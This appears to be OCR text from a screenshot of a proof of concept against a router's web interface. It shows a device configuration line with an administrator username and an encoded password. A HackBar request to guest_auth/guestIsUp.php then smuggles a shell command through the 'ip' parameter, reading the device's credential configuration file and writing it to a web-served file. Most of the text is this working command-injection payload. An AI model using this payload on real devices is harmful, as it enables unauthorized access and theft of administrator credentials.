 !
!!<- $name:config $idx:0 $idx1:0 $idx2:0 $idxs:
web-ac topology ac-connect GigabitEthernet 0/0
web quick-set
macc start-set
webmaster username admin password 7 092e111f2e0b321b5f72
!!<- $name:cfg_aft_intf
!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Scan
Encryption Encoding SQL XSS LFI Other
Load URL
http://127.0.0.1/guest_auth/guestIsUp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=1|cat /data/.rgos/vsd/0/mng/cli/.config/webmaster_cmd/config.perm> 111.txt&mac=1